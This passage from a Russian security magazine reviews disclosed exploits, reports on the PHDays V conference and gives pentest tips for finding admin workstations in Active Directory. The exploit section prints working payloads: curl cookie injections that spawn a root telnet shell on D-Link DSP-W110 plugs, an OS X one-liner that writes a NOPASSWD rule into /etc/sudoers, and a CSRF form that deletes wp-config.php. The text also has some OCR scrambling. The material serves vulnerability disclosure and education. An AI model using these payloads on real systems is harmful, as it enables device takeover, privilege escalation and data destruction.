Проблема вызвана тем, что содержимое cookie из HTTP-запроса с любым именем передается как есть в функцию sprintf() и используется для формирования SQL-запроса для проверки существующих сессий. Поэтому достаточно отправить HTTP-запрос с правильно сформированным набором печенек, чтобы внутренняя СУБД sqlite выполнила произвольный SQL-код.

Еще одна проблема заключается в том, что SQL-запрос передается в функцию **popen()** и будет выполнен после HTTP-запроса. Это позволяет нам выполнять на устройстве произвольные команды, да ещё и с правами администратора.

Правда, у этой ошибки есть ограничение (длина выделенного буфера), поэтому значение cookie не должно превышать девятнадцать символов. Но такого размера вполне хватает для перезагрузки устройства или запуска шелла (Telnet).

Ещё одна уязвимость - загрузка произвольных файлов на устройство. Существующий скрипт для загрузки файлов содержит некоторый фильтр, который можно обойти, если указать в запросе прямой путь и не использовать аргумент dev.

- Третья уязвимость позволяет атакующему получить следующую информацию: текущие WLAN SSIDs;
- текущие WLAN каналы;
- LAN и WAN MAC адреса;  $\bullet$
- текущую версию прошивки; информацию о «железе».  $\bullet$

Разберём подробно первую уязвимость. Её причина тривиальна. Во время обработки заголовков HTTP входящего запроса, пропатченный lighttpd копирует все соокіе, найденные в запросе, внутрь **hnap\_cookie** из request.c (строка 845).

![](_page_15_Picture_669.jpeg)

![](_page_15_Figure_23.jpeg)

Обработка HTTP-запроса в D-link DSP-W110

Cookie обрабатываются внутри mod\_hnap.c, где их значение получается из строки (строка 30).

![](_page_15_Picture_670.jpeg)

Обработка HTTP-запроса в D-link DSP-W110

40

Далее это значение копируется в SQL-запрос с помощью функции sprintf() (строка 56) и затем используется в функции *popen()* (строка 64).

![](_page_15_Picture_671.jpeg)

Обработка http-запроса в D-link DSP-W110

В итоге у нас получился показательный пример уязвимости, демонстрирующий, как не нужно обрабатывать данные, поступившие от пользователя - особенно, если это и SQL-запрос и команда, которая идет в шелл администратора.

#### **EXPLOIT**

79

Приведу примеры выполнения произвольных команд. Перегрузка устройства:

```
# curl \
--cookie "terribleness='\'reboot\`" \
192.168.1.3
```
Запустить шелл (telnet):

#### # curl \

--cookie "terribleness=\'telnetd -l/bin/sh\'" \

Загрузка файлов:

192.168.1.3

![](_page_15_Picture_672.jpeg)

 $-$ -http1.0 \

'192.168.1.3/web cgi.cgi?&request=UploadFile&path=/etc/'

Пример раскрытия информации:

#### # curl  $\setminus$ 192.168.1.3/mplist.txt

Автор, помимо отчёта об уязвимости, опубликовал эксплоит на Ruby, который с легкостью портировали в Metasploit. Для проведения атаки можно использовать как свои скрипты, так и готовые, или же взять модуль msf:

msf > use exploit/linux/http/dlink\_dspw110\_cookie\_noauth\_exec

![](_page_15_Picture_673.jpeg)

Запуск эксплоита для DSP-W110

**TARGETS** D-Link DSP-W110 (Rev A) - v1.05b01

**SOLUTION** Есть исправление от производителя

# ПОВЫШЕНИЕ ПРИВИЛЕГИЙ В OS X 10.10<br>ЧЕРЕЗ DYLD\_PRINT\_TO\_FILE

**CVSSv2** Дата релиза: Автор: **CVE:** 

**HeT** 7 Июля 2015 **Stefan Esser HeT** 

С релизом OS Х 10.10 Apple добавила несколько новых функций в динамический компоновщик dyld. Одна из них - новая переменная окружения DYLD\_PRINT\_ **TO\_FILE**, которая включает логирование ошибок в произвольный файл.

DYLD PRINT TO FILE - это путь к (записываемому) файлу. Обычно динамический компоновщик пишет весь лог (вызванный с помощью настроек, которые начинаются с DYLD PRINT) в файловый дескриптор 2 (обычно это stderr). Но эта опция позволяет выводить лог в специальный файл.

С введением этой переменной обычные средства защиты, которые необходимы при добавлении поддержки новых переменных окружения в динамическом компоновщике, не были использованы. Поэтому её могут использовать любые исполняемые файлы с битом SUID. Это опасно, так как позволяет открыть или создать произвольный файл с владельцем root в любом месте файловой системы. К тому же открытый файл с логами никогда не закрывается, поэтому файловый дескриптор становится доступным внутри процессов, созданных с помощью SUID файлов. Это означает, что дочерние процессы таких SUID тоже могут писать в произвольные файлы, принадлежащие пользователю root, в любом месте файловой системы. Это позволяет легко повысить привилегии в OS X 10.10.х.

Когда Apple изменила динамический код компоновщика для поддержки новой переменной окружения DYLD\_PRINT\_TO\_FILE, в функции \_main из dyld появился следующий фрагмент. Из него видно, что значение переменной используется напрямую как имя файла для открытия или создания файла с логами.

const char\* loggingPath = \_simple\_getenv(envp, "DYLD\_PRINT\_TO\_FILE");  $if (loggingPath != NULL)$  {

![](_page_15_Picture_674.jpeg)

Проблема этого кода заключается в том, что нет никаких проверок при добавлении новых переменных окружения. Как правило, по соображениям безопасности динамический компоновщик должен отклонять все значения переменной окружения, которые указывают на «запрещенные» файлы. Такая обработка автоматически срабатывает при добавлении новой переменной окружения через функцию processDyldEnvironmentVariable(). Однако, код для переменной DYLD\_PRINT\_TO\_FILE был добавлен напрямую в функцию \_main, поэтому dyld сводобно принимает значения DYLD\_PRINT\_TO\_FILE, содержащие «запрещенные» файлы (к примеру, с битом SUID).

Apple исправила эту уязвимость в OS Х 10.11, переместив код для DYLD\_ PRINT\_TO\_FILE (и другой новой переменной окружения) в функцию process DyldEnvironmentVariable(), в которой есть механизм защиты. Возможно, это исправление получилось в ходе обычного рефакторинга. Если же это был именно патч для устранения уязвимости, то мы видим пример того, что Apple не разменивается на патчи для старой версии ОС в то время, когда новая проходит публичный бета-тест.

Протестировать, уязвима ли система к этой атаке, можно из командной строки. Можно, к примеру, ввести следующую команду:

#### \$ EDITOR=/usr/bin/true  $\leftrightarrow$

DYLD\_PRINT\_TO\_FILE=/this\_system\_is\_vulnerable crontab -e

После этого в корневой директории ОС появится файл this system is vulnerable. Проверяем:

 $$ 1s / |$  grep vulnerable this\_system\_is\_vulnerable

![](_page_15_Picture_675.jpeg)

Эксплоит позволил создать файл в корне системы OS X

Если файл есть, значит, система уязвима. Для его удаления понадобятся права суперпользователя.

#### **EXPLOIT**

Test<sub>2</sub>

После того как мы увидели, что система уязвима, этот факт можно проэксплуатировать и поднять свои права в ОС. Пока рассмотрим пример с созданием пустого файла в произвольном месте системы. Наша уязвимость позволяет полностью его контролировать из-за утечки файлового дескриптора в дочерние процессы SUID бинарника, который был запущен. Мы можем снова это продемонстрировать с помощью нескольких строк в командной строке:

\$ DYLD\_PRINT\_TO\_FILE=/this\_system\_is\_vulnerable su <some\_username> Password: bash-3.2\$ ls -la /this\_system\_is\_vulnerable -rw-r--r-- 1 root wheel 0 Jul 21 17:22 /this system is vulnerable bash-3.2\$ echo "Test 1" >&3 bash-3.2\$ echo "Test 2" >&3 bash-3.2\$ cat /this system is vulnerable Test 1

Файловый дескриптор 3 связан с открытым лог-файлом и позволяет напрямую писать в него из порожденного шелла. При этом неавторизованный пользователь может добавлять данные в файл, который принадлежит администратору системы. Это может быть любой файл в системе, что позволяет с легкостью повысить привилегии (в данном примере мы использовали su, который требует ввод собственного пароля пользователя, но могли бы использовать трюк с crontab, как в предыдущем примере).

Мы показали, как можно добавить нужные данные в произвольный файл системы. При этом мы ограничены флагом **0\_APPEND**, из-за которого файл нельзя перезаписать. Однако эта проблема не так страшна, как может показаться: флаг О\_APPEND для файлового дескриптора может отключить любой, кто его контролирует. Для этого достаточно системного вызова fcntl (F\_SETFL). Следующий код на языке С демонстрирует, как можно писать что угодно в любой файл ОС:

#### int main(int argc, char \*\*argv)  $\mathbf{r}$

![](_page_15_Picture_676.jpeg)

Если совместить этот код с примером, описанным выше, можно будет переписать любой файл в системе.

Теперь, когда мы можем писать что угодно в любой файл, первой мыслью стало переписать какой-нибудь исполняемый файл SUID собственным кодом для создания шелла. Но есть одна проблема, информацию о которой можно найти в системном руководстве к вызову write в OSX:

«Если реальный пользователь не является администратором, то write() очищает SUID-бит у файла. Это предотвращает проникновение в систему пользователя, который "захватил" записываемый SUID-файл, принадлежащий администратору».

Этот отрывок из руководства к функции write(2) звучит так, будто мы не сможем использовать атаку и переписывать файлы администратора с SUID-битом. Но не нужно верить руководству! На практике оказывается возможной перезапись произвольных файлов, в том числе исполняемых. Упрощение внутри ядра, которое ввели в Apple, не срабатывает в нашем случае, потому что файл с логами открывается с помощью исполняемого SUID-файла, который принадлежит root. Следовательно, он полностью соответствует правам доступа. Таким образом, процесс записи в файловой системе будет верить, что он выполняется с правами администратора и SUID-бит не удалится.

Полный код эксплоита можно найти в статье его автора. Используй его на свой страх и риск. В ходе его эксплуатации текущий пользователь получает права администратора, и в системе появляется ещё один шелл с именем /usr/ bin/boomsh, чтобы облегчить доступ в будущем.

Есть и упрощенная версия (автор - Isdhobo):

\$ echo python -c '"import os;os.write(3, \"ALL ALL=(ALL) NOPASSWD: ← ALL\")"' | DYLD\_PRINT\_TO\_FILE=/etc/sudoers newgrp; sudo su

dukebarmanS echo python -c '"import os;os.write(3,\"ALL ALL=(ALL) NOPASSWD: ALL\")"'IDYLD\_PRINT\_TO\_FILE=/etc/su

#### s newgrp;sudo su sh-3.2# whoami

h-3.2#

Использование упрощенной версии для получения прав администратора OSX

## **TARGETS**

OS Х 10.10 - 10.10.4 (включая текущую бета-версию 10.10.5)

#### **SOLUTION**

Автор предлагает «месяцы ждать от Apple патча» (или OS X 10.11), либо установить утилиту **SUIDGuard**.

## CSRF УЯЗВИМОСТЬ В ПЛАГИНЕ BUDDYPRESS ACTIVITY PLUS

![](_page_15_Picture_677.jpeg)

Исследователем Томом Адамсом из команды dxw была обнаружена необычная CSRF-уязвимость в плагине BuddyPress Activity Plus. Этот плагин позволяет владельцам сайта на Wordpress вставлять видео и другие виды медиа в свою ленту. Необычность этой уязвимости заключается в том, что, по сути, единственная польза от нее - это возможность удалить любой файл в системе, к которому есть доступ у РНР процесса.

#### **EXPLOIT**

Для атаки нужно создать страницу со следующим содержимым и «заставить» авторизованного пользователя нажать кнопку:

#### <form method="POST" action="http://localhost/wp-admin/admin-ajax.php"> <input type="text" name="action" value="bpfb\_remove\_temp\_images"> <input type="text" name="data" ←

value="bpfb\_photos[]=../../../../wp-config.php">

#### </form>

Далее масштабы атаки будут зависеть от полномочий PHP-пользователя на сервере. Идентичная атака возможна, если установлен плагин BP Group Documents. Для этого нужно заменить bpfb\_remove\_temp\_images на bpfb\_remove\_temp\_ documents u bpfb\_photos Ha bpfb\_documents.

#### **TARGETS**

**BuddyPress Activity Plus 1.5** 

<input type="submit">

#### **SOLUTION**

Есть исправление от производителя. Э

26 и 27 мая 2015 года в московском Центре международной торговли прошел пятый по счету Positive Hack Days. Слоган конференции, «точка сингулярности», что называется, выстрелил, но отнюдь не в хорошем смысле. Кому-то эти слова покажутся чересчур резкими, но факт — конференция получилась не торт. С одной стороны было, конечно, много интересного и нового. С другой — немало недочетов. Причем те, кто пришли на конференцию в первый раз, этого и не заметили, но старожилам это сильно бросилось в глаза.

В этом году случилось страшное: по форуму ударила политика и экономика. Многие компании были вынуждены «затянуть пояса», что означало снижение финансирования отдельных направлений. Естественно, это сказалось и на проведении PHDays. Другой фактор — много участников из-за рубежа не смогли приехать на PHDays из-за «негласного идеологического» давления со стороны своего руководства: большинство white hat работают на крупных вендоров, которые теперь не приветствуют посещение России. И это печально. Давайте вкратце остановимся на ключевых моментах форума.

#### НАС REBOOT, А МЫ КРЕПЧАЕМ

Емкая фраза из названия открывающей секции PHDays отлично характеризует ситуацию в российском IT сегменте. Отдельные цитаты от власть имущих реально доставили, например: «нас не волнует бизнес, мы должны думать про государственную безопасность». Вообще, было заявлено, что «мы открыты для диалога», но в конце секции сложилось впечатление, что никакого диалога реально нет. Куча регуляторов, куча противоречий в нормативке и отсутствие

вменяемой координации в действиях — вот настоящие реалии. Ну и конечно же, очередное «ругательное» слово — импортозамещение. Особенно магическое значение этого слова чувствовалось по рекламным стендам — Kaspersky, ONsec, Wallarm, Solar Security, Qiwi... Ничего не заметили? Так точно — только отечественные производители =)

С импортозамещением связано и другое «ругательное» слово — SIEM. Это система для противодействия угрозам класса APT (среди прочих своих функций). В пику лидерам — ArcSight ESM, QRadar SIEM, McAfee ESM — Kaspersky, InfoWatch и Positive Technologies начали раскручивать свои системы SIEM. Особенно выделился PT: презентация их нового комплекса MaxPatrol X, который, по сути, является продуктом а-ля «делали новый сканнер, а получился SIEM», впечатлила многих. MaxPatrol X должен получиться крутым.

#### ТРЕНДЫ

Ряд докладов обозначил некоторые ключевые проблемные места в безопасности IT.

Одним из самых интересных получился доклад «Социальная инженерия в шутку и всерьез» от Криса Хаднаги. Видно, что человек умеет замечательно подать материал. Ключевая фраза: «пока вы годами ищете всякие zeroday, мы просто поднимаем трубку телефона и узнаем пароль». Это действительно проблема: социальная инженерия работает, ведь технологии меняются, но не меняются люди. Защите в этой области явно не хватает внимания. Попутно спикер является соавтором конкурса Social Engeneering CTF для DEFCON.

Смежные с социнженерией вопросы поднимались и в докладе Штефана Шумахера «Почему же с инфобезом все плохо» (на английском презентация называлась гораздо красноречивее: «Why IT security is fucked up»). Причина все та же — люди. Основной месседж Штефана — IT начинает очень сильно влиять на социум, а подавляющее количество людей не понимает, как все это работает и к чему приводит.

На взгляд Штефана, необходима глубокая проработка этой темы с привлечением социологии и психологии. В частности, все эти страшные слова типа «хакеры», «кибервойна», «социальная инженерия» — у всех на слуху, но те, кто их использует (включая политиков), имеют весьма поверхностное представление о теме. А бороться с проблемами, не понимая их сути — бессмысленно. Традиционная аналитика от PT принесла много не совсем хороших новостей. Во многих компаниях творится «бардак» и «разруха в головах». Это касается [защиты внешнего периметра:](https://xakep.ru/2015/04/09/195-goltsev/) многие считюат, что с этим у них все ОК, однако практика показывает обратное. Главной проблемой внутри периметра является отсутствие видения своей инфраструктуры глазами злоумышленника. Хорошие новости: сегодня уже отчетливо виден тренд разворота от «бумажной» безопасности (сертификация) к безопасности реальной (пентестинг). К слову, количество векторов атак непрерывно растет. Взять, например, мобильную связь. Инфраструктура мобильных операторов сегодня достаточно уязвима. Многие GSM-гейты смотрят «наружу», и в этом легко убедиться, поискав в SHODAN системы по запросу «GGSN» (многие из них, конечно, являются honeypot, но все же).

Большую опасность также представляют уязвимости [протокола SS7](https://xakep.ru/2015/07/17/mobile-hacking-ss7/): фактически любой, кто сможет зарегистрироваться в качестве виртуального мобильного оператора, получает доступ к магистральным каналам связи (к которым подключены все мобильные операторы) и может проводить соответствующие атаки. Например, прослушку абонентов, находящихся даже на другом конце земного шара.

3G модемы и Wi-Fi-роутеры также подливают масла в огонь. Web-интерфейсы этих устройств кишат многочисленным уязвимостями (не считая дефолтных паролей), что позволяет скомпрометировать их, изменить DNS настройки и перехватить трафик пользователя. В самом запущенном случае — можно даже скомпрометировать пользовательский компьютер. Факт появления большого количества червей под ADSL-модемы это подтверждает.

Про 3G модемы, кстати, был отдельный короткий спич «Буткит через СМС: оценка безопасности 4G-сетей» (докладывали Кирилл Нестеров, Тимур Юнусов и Алексей Осипов).

Не лучше обстоят дела и с банкоматами. Две самые «отличившиеся» страны, где банкоматы чаще всего доступы из интернета (!) — Пакистан (1458) и Россия (571). А стоит в банкомате, как правило, Windows XP, иногда даже SP2.

Ну и про SCADA. Реакция вендоров и заказчиков просто удручает. Срок выпуска патча раз в полгода — в порядке вещей. И когда еще заказчик этот патч установит, тоже неизвестно. Ну и то, что SCADA тоже «светятся» в Интернете, уже никого не удивляет. Вот и получается, что волна исследований уязвимостей SCADA, начавшаяся в 2010 году, так и не привела к значительному повышению уровня безопасности.

Главный же сдвиг в построении защиты — это осознание того факта, что выстроить защиту «от всего» невозможно в принципе. Поэтому на первый план выходит идея максимально быстрого обнаружения инцидента и нейтрализация последствий, причем полгода нахождения злоумышленников в защищаемом периметре, по нынешним меркам — это довольно-таки быстро, учитывая последние тенденции по выявлению всяких APT, не обнаруживаемых годами.

ВСЕ, ЧТО ВЫ ХОТЕЛИ УСЛЫШАТЬ, НО НЕ УСЛЫШАЛИ Доклад «Алгоритмы DGA и обнаружение киберугроз» от Джона Бамбенека по названию обещал быть интересным, а по факту просто оказался описанием почти всех методов повышения устойчивости командных серверов ботнетов к воздействию со стороны правоохранительных органов и антивирусных компаний. Ну и фраза, что обнаружение в корпоративных сетях DGA трафика — это очень важно для безопасности (прямо капитан очевидность). А многие бы хотели услышать про размещение адресов C&C на сайтах типа Twitter, Facebook, GitHub и т.п. Интересно, как с этим сейчас борются.

Или вот вообще идея на поверхности — продемонстрировать софт, который обнаруживает DGA трафик (например, по наличию большого количества специфических DNS запросов) и вычислить малварь на конечных компьютерах, а то и вовсе блокировать без всякого реверс-инженеринга.

Специалисты Лаборатории Касперского удивили: в этом году не было никаких разборов троянов с «громкими именами». Был доклад «Где заканчивается анонимность в анонимных сетях» от Дениса Макрушина и Марии Гарнаевой про fingerprint пользователей TOR. Я ожидал, что наконец-то нам расскажут, как ЛК, таким образом, поспособствовала в поимке каких-нибудь злоумышленников, пусть даже и без фамилий. Но нет, ничего такого не рассказали.

Еще один «технический» доклад — «Исследование правительственных шпионских программ» с участием Александра Гостева и Виталия Камлюка. Вы думали, что это — обзор последних вредоносов, используемых в атаках класса APT и трендах их развития? А вот и не угадали, вместо этого состоялся довольно невнятный диалог, в котором Виталий играл роль представителя разработчиков malware, «разрабатываемой при поддержке какого-либо государства». Ну а Александр выступал от имени «рыцарей в белых плащах».

Доклад «Рынок эксплойтов нулевого дня: шантаж и товарищество» от Альфонсо де Грегорио оказался вариацией «дилеммы заключенного» из теории игр. Сплошная математика (хотя заголовок впечатляющий), а нам бы про Vupen послушать и других участников рынка. Хоть цены бы озвучили :).

Видеомост с Уитфилдом Диффи быстро превратился из обсуждения темы в «поток сознания». Вероятно, совсем немногие способны понять, о чем беспокоится великий гуру ассиметричного шифрования. А возможно, понимание усугублялось переводом в стиле Володарского :). Но главная идея все же ясна: безопасность информации тотально недофинансирована, и тут с гуру не поспоришь.

Российские реалии повлияли и на Андрея Масаловича, спикера-ветерана, который выступал на каждой PHDays. На доклад «Никаких оттенков серого» был выделен всего час (хотя после выступления публика потребовала продолжения, и это вылилось в дополнительные полчаса), и многие отметили, что содержание получилось несколько политизированным. Слово «Украина» проскакивало достаточно часто. Это и неудивительно, ведь тема доклада очень актуальна: борьба с дезинформацией.

#### СТЕНДЫ, CTF И ВСЕ, ВСЕ, ВСЕ...

Очень хочется похвалить PHDays V за CTF и конкурсы. В этом году конкурсная программа CTF проходила на территории придуманного государства — United States of Soviet Unions (USSU). Очки за конкурсы зачислялись в виде вымышленной валюты. Очень впечатлили идеи про биржу, продажу описаний уязвимостей в местный аналог CERT, black market уязвимостей и взлом информационных агентств для спекуляций на бирже. К тому же стенды, которые ранее были обособленными конкурсами для гостей, теперь стали частью CTF. Среди них — взлом банкомата, компрометация GSM сети, перенастройка протоколов маршрутизации сетевых устройств, эксплуатация систем SCADA и взлом оборудования виртуальной электрической подстанции.

Кстати, много интересного по поводу конкурсов и не только можно прочитать в [блоге компании Positive Technologies на](http://habrahabr.ru/company/pt) Хабре. Нужно отметить, что для каждого конкурса проводился отдельный мастер-класс, которые не снимались на видео. Увидеть мастер-классы можно только непосредственно на конференции. А дается на них действительно интересная информация!

Конкурс по взлому GSM сети проводился впервые (как и по взлому маршрутизаторов и электроподстанции). Задания были интересные, хотя нужно отметить, что шифрование A5 было выключено, и это позволило активно снифать трафик. Некоторые обратили внимание организаторов, что в реальных условиях это не будет работать как раз из-за шифрования. PT ответила «вызов принят» :) Вообще, с точки зрения получения знаний (как вся эта GSM-кухня работает) модель сотовой сети была просто отличная.

Стенды со SCADA-системами порадовали своей визуализацией. Одно из заданий по взлому электрической подстанции должно было, по задумке, завершиться эффектным перегоранием проводов на установленной рядом имитации двух опор воздушной линии электропередач. К сожалению, до этого этапа никто не дошел.

Еще одна из систем SCADA (кроме уже ставших привычными моделей железной дороги и башенного крана) имитировала промышленную систему управления, связанную с ракетной установкой. Участники конкурса должны были получить доступ к системе управления, развернуть установку в сторону мишени и произвести выстрел по «секретному объекту». Но и тут «выстрела Авроры» не произошло. Неплохая, видимо, у нее защита.

Инициаторы конкурсов по итогам отметили, что основным препятствием в их успешном прохождении является слабое знание предметной области естественно, ведь оборудование и софт для банкоматов, SCADA и GSM не валяется на каждом углу (равно как и способы, приемы и методы их взлома). Но заинтересованность в нужных кругах конкурсы вызвали, в том числе у руководителей, которые даже немножко опешили, глядя «как это все делается» воочию.

Немножко оCTF. Поряду причин, окоторых говорилось выше, в этом году наCTF сражались почти исключительно российские команды. Только две из них были из-за рубежа: команды Южной Кореи и Украины. Тройка призеров выглядела следующим образом:

3. ReallyNonamesFor (Россия);

4. BalalaikaCr3w (Россия); 5. More Smoked Leet Chicken (Россия).

#### SHOW MUST GO ON

Если абстрагироваться от негативных моментов вроде недостатка финансирования и отсутствия многих иностранных участников, хочется задать вопрос: что будет дальше, с форматом конференции? Стало уже традицией противопоставлять ZeroNghts и PHdays: если первая — это хардкор и космос, то вторая — это конференция не столько техническая, сколько про все аспекты ИБ: физическую безопасность, действия государства в качестве регуляторов и т.д. Подобных технических конференций — и так кот наплакал, а тут еще и PHdays в плане докладов начинает плавно скатываться в сторону. Половина — вендоры/интеграторы/регуляторы, другая половина — гики/эникейщики, хакеры остались в подавляющем меньшинстве. Не всем это по душе. Кто-то написал в Twitter: «пятая конференция запомнится, как первая PHDays — без хакеров и воды». Причем воды в буквальном смысле: в некоторых докладах и секциях «воды» хватало, а вот с напитками все было плохо, читай — никак.

К слову сказать, все материалы от самой PT выглядели достойно. В который раз удивляет подход к функционированию Wi-Fi. Первую половину первого дня сеть просто лежала, так как пропускной способности явно не хватало. Ровно такая же ситуация была и на PHDays III, которая проводилась тоже в WTC (нет никакой причины полагать, что это были происки многочисленных Man-in-the-Middle, в Digital October все работало более-менее нормально). Но, несмотря на всю критику, конференцию нельзя назвать неудавшейся. Или, тем более, неинтересной. Многие участники, впервые посетившие мероприятия, остались в восторге; особенно те, кто хотел на практике попробовать поломать мобильную сеть, SCADA систему или банкомат. Другой вопрос, что только на этом компоненте конференции далеко не уедешь. К вопросу отбора материала докладов, и главное — их подачи, организаторам стоит подходить немного тщательнее.

![](_page_16_Picture_61.jpeg)

Хочется надеяться, что в следующем году PHDays сумеет реабилитироваться и показать всем достойный уровень организации и содержания контента, что бы запомниться, как отличное шоу для хакеров и не только, ведь шоу, как известно, должно продолжаться...

Security Information and Event Management (SIEM) — это, вообще говоря, симбиоз двух аббревиатур:

- 1. SIM (Security information management) управление информационной безопасностью;
- 2. SEM (Security event management) управление событиями безопасности.

Говоря простым языком, SIEM на входе получает некоторый набор информации о различных событиях в сети. Это могут быть системные логи, отчеты работы антивирусов и файрволов, журналы аудита доступа, логи веб серверов и приложений, данные анализаторов уязвимостей компьютеров в сети и другие источники.

Полученные данные сохраняются в каком-либо хранилище и на основе этих данных по хитрым алгоритмам производится вычисление корреляции событий между собой. На основании этих вычислений производится оповещение ответственных лиц о том, что, вероятно, произошел некий инцидент. Именно системы SIEM сейчас продвигаются в качестве панацеи от атак класса APT, поскольку стало очевидно, что антивирусная защита от APT не спасает никак.

# **Вор у вора дубинку украл**

Интересный факт: команда RDot (Россия) сумела найти и проэксплуатировать больше всех уязвимостей в различных конкурсах, однако ей не удалось защитить украденные в ходе «взлома» системы ДБО деньги. Их «похитили» ребята из команды More Smoked Leet Chicken при помощи банального ARP спуффинга :).

Защита от такой атаки была реализована организаторами, но, как это бывает, что-то пошло не так (а конкретно — из-за большого количества потоков сетевой девайс Cisco перешел в режим хаба). Получилось как в пословице: «вор у вора дубинку украл». Ход хитроумный, и правилами это не было запрещено, но организаторы все же обещали пересмотреть правила для таких неординарных случаев.

*Взлом*

# **PHDAYS V. РАПОРТУЕМ О БАГАХ**

ЧЕСТНЫЙ ОТЧЕТ ОБ ОДНОЙ ИЗ САМЫХ ИЗВЕСТНЫХ КОНФЕРЕНЦИЙ ПО IT БЕЗОПАСНОСТИ В РОССИИ

![](_page_16_Picture_2.jpeg)

**Трегубенко Владимир** [tregubenko\\_v\\_v@tut.by](mailto:tregubenko_v_v%40tut.by?subject=)

![](_page_16_Picture_6.jpeg)

![](_page_16_Picture_21.jpeg)

![](_page_16_Picture_23.jpeg)

![](_page_16_Picture_27.jpeg)

![](_page_16_Picture_31.jpeg)

![](_page_16_Picture_34.jpeg)

![](_page_16_Picture_39.jpeg)

![](_page_16_Picture_43.jpeg)

![](_page_16_Picture_47.jpeg)

![](_page_16_Picture_50.jpeg)

![](_page_16_Picture_59.jpeg)

![](_page_16_Picture_63.jpeg)

#### Взлом

#### Колонка Юрия Гольцева

# В ПОИСКАХ АДМИНИСТРАТОРА

![](_page_17_Picture_3.jpeg)

#### **Юрий Гольцев**

Профессиональный whitehat, специалист по иб, еженедельно проводящий множество этичных взломов крупных организаций, редактор рубрики взлом, почетный член команды Н.

@Ygoltsev

Тестирование на проникновение (penetration testing) — метод оценки безопасности компьютерных систем или сетей средствами моделирования атаки злоумышленника. Для кого-то это хобби, для кого-то работа, для кого-то это стиль жизни. На страницах нашего журнала мы постараемся познакомить тебя с профессией настоящего этичного хакера, с задачами, которые перед ним ставятся, и их решениями.

#### **INTRO**

Одна из типичных задач для пентестера - это поиск десктопных машин конкретных пользователей в сети. Уверен, ты понял, что речь идет не о простых пользователях. Как пентестеров нас интересует верхушка корпоративной иерархии: топ-менеджмент, представители отдела ИТ и другие лица, которые обладают правами в корпоративной или технологической плоскости тестируемой компании.

В большинстве случаев доступ к целевым хостам таких пользователей необходим для получения более глубокой информации об инфраструктуре или же для демонстрации достигнутых рубежей доступа к корпоративной тайне. Сегодня я расскажу об основных методах и средствах, которые помогают решить эту, казалось бы, тривиальную задачу в рамках пентеста среднестатистической корпоративной сети на базе Microsoft Active Directory.

#### **CURRENT MODE**

В большинстве случаев задача решается только по факту расширения привилегий до администратора домена. Когда требуется получить доступ к управлению сетевым оборудованием, самый простой способ - найти администратора, который за него отвечает. Попав на его десктопную машину, с вероятностью 80% ты сразу получаешь все данные, которые необходимы для управления сетевыми устройствами.

Имена компьютеров в сети обычно обезличены в целях безопасности и уникальности каждого из хостнеймов (например, **7F1EKHGTE.corp.domain**). Но иногда «случайный» набор символов в хостнейме далеко не случайный, а вполне осмысленный. Это помогает пентестеру сузить диапазон поиска хоста в рамках департамента.

Куда интереснее способ поиска компьютера пользователя при условии, что имя хоста никак не связано с именем человека. Вот ряд утилит, которые могут помочь в решении этой задачи. Для многих из них необходима учетная запись администратора. Впрочем, без прав администратора домена все равно не подобраться к десктопу топ-менеджера (по крайней мере, так бывает примерно в 90% случаев).

#### **PsLoggedon (SysInternals)**

#### bit.ly/1fzvLf9

Официальная утилита производства Microsoft, идет в составе SysInternals, что не может не радовать. Ни один антивирус не заподозрит бинарник в чем-то противоестественном. Получает список залогиненых пользователей из реестра через вызов API NetSessionEnum. Требует привилегии администратора на хосте, в отношении которого производятся действия. К сожалению, тулзе нельзя указать подсеть в качестве цели, так что тебе придется прибегнуть к магии консоли.

![](_page_17_Figure_18.jpeg)

![](_page_17_Figure_19.jpeg)

#### **NetSess**

#### bit.ly/1LNdfOr

Проверенная временем (Old schOOI) утилита. Так же как и PsLoggedon, использует вызов API NetSessionEnum, чтобы получить список пользователей, залогиненных на удаленном хосте. Не требует админских привилегий. К сожалению, не умеет работать с подсетями - придется учить. Некто Scott Sutherland подготовил отличный скрипт-надстройку для netsess.exe с говорящим названием **Get Domain Admins.** 

#### **PVEFindADUser**

#### bit.ly/1MsIOx9

Небольшая утилита, разработанная **@corelanc0d3r**, полностью удовлетворяет нашим потребностям. В сущности, вывод этой утилиты один из наиболее информативных. Требует прав администратора на узлах, с которыми работает.

::\Users\timmy\Desktop>PVEFindADUser.exe -current PVE Find AD Users Peter Van Eeckhoutte (c) 2009 - http://www.corelan.be:8800<br>Version : 1.0.0.12 [+] Einding currently logged on users ? true [+] Finding last logged on users ? false [+] Enumerating all computers... [+] Number of computers found : 4 [+] Launching queries [+] Processing host : SECONDARY.dev.testlab.local tandard) - Logged on user : dev\administrator

#### netview

#### bit.ly/1fzCohx

Отличная тулза авторства **@mubix.** Позволяет энумерейтить не только залогиненных в систему пользователей, но и сессии пользователей и общие ресурсы. Может быть использована как с привилегиями администратора, так и без них.

![](_page_17_Picture_31.jpeg)

#### **NMap**

#### bit.ly/1S7fTSK

Скрипты NMap тоже помогут в поиске залогиненных пользователей — к примеру, скрипт smb-enum-sessions.nse. Но для их работы понадобится как минимум валидный доменный или локальный аккаунт, заведенный на ряде узлов.

#### **X-Originating-IP**

Не совсем юзабельный способ — он подразумевает работу с заголовками электронных писем, к которым имеется доступ. Заголовок X-Originating-IP поможет понять, с какой именно машины было отправлено письмо. В большинстве случаев это приведет тебя к искомой системе.

#### **Veil-Pillage**

#### bit.ly/1Msnalc

Многофункциональный фреймворк постэксплуатационной направленности. Особенно важны его модули user\_hunter и group\_hunter. Они предоставляют информацию на основе вывода tasklist и qwinsta. В качестве аналога можно использовать psexec\_command, который входит в состав Metasploit. Для работы необходимы привилегии администратора.

#### Информация из Active Directory

Свойство homeDirectory учетной записи может содержать путь до домашней директории, которая автоматически монтируется при логине. Если значение выставлено, это поможет тебе выявить серверы, к которым подключен пользователь. После этого уже не составит труда узнать, с какого именно хоста заходит жертва. Помимо этого, рекомендую обратить внимание на значение **profilePath**, в котором тоже могут найтись полезные адреса. Для доступа к информации необходимо обладать доменной учетной записью.

#### **PowerView (PowerTools)**

#### bit.ly/1S7luaB

Полезный набор скриптов PowerShell. Они автоматизирует действия, которые помогают в разведке. Наибольший интерес представляют модули Invoke-UserHunter и Invoke-StealthUserHunter. Первый вызывает API функций NetSessionEnum и NetWkstaUserEnum для каждого сервера. Второй модуль помогает извлечь данные из LDAP, однако NetSessionEnum срабатывает только для серверов, адреса которых получены из user. HomeDirectories. Административные привилегии для выполнения большинства функций не требуются.

#### **OUTRO**

